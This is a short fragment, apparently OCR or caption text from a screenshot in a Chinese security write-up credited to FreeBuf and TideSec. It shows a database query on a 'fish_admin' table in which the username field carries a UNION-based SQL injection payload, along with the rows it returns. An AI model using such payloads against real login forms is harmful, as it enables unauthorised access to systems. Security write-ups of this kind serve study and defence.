 正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0007 秒。)
SELECT * FROM fish_admin WHERE username=' 'union select 1,2,'1',4,5,6
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
id username password name qq per
1 2 1 4 5 6
REEBUF
TideSec安全团队